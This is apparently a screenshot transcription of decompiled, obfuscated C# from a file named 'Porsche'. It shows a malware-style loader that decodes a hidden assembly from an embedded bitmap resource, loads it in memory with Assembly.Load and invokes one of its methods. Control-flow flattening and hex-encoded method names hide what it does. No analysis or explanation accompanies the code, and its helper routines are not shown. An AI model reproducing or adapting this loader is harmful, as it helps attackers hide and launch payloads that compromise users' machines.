 Porsche ×
336 for (;;)
337 {
338 uint num2;
339 switch ((num2 = (num ^ 2979509973U)) % 8U)
340 {
341 case 0U:
342 goto IL_1C;
343 case 1U:
344 {
345 ResourceManager resourceManager = new ResourceManager(projname + ".Properties.Resources", Assembly.GetEntryAssembly());
346 num = (num2 * 963199917U ^ 3485749860U);
347 continue;
348 }
349 case 2U:
350 {
351 Assembly assembly;
352 Type type = assembly.GetTypes()[20];
353 MethodInfo instance = type.GetMethods()[5];
354 num = (num2 * 354903905U ^ 2134006572U);
355 continue;
356 }
357 case 3U:
358 {
359 MethodInfo instance;
360 Versioned.CallByName(instance, Porsche.XeH("496E766F6B65"), CallType.Get, new object[2]);
361 Environment.Exit(0);
362 num = (num2 * 1376787034U ^ 3023659261U);
363 continue;
364 }
365 case 4U:
366 {
367 ResourceManager resourceManager;
368 Bitmap ughHbnBnaWtlYkx = (Bitmap)resourceManager.GetObject(Porsche.XeH(ugz1));
369 num = (num2 * 1596655826U ^ 1413778736U);
370 continue;
371 }
372 case 5U:
373 {
374 Bitmap ughHbnBnaWtlYkx;
375 byte[] rawAssembly = Draw.fgh(Draw.cba(ughHbnBnaWtlYkx), Porsche.XeH(ugz3));
376 Assembly assembly = Assembly.Load(rawAssembly);
377 num = (num2 * 4167389530U ^ 800120117U);
378 continue;
379 }
380 case 6U:
381 num = (num2 * 587725782U ^ 3755741126U);
382 continue;
383 }
384 return;
385 }
100 %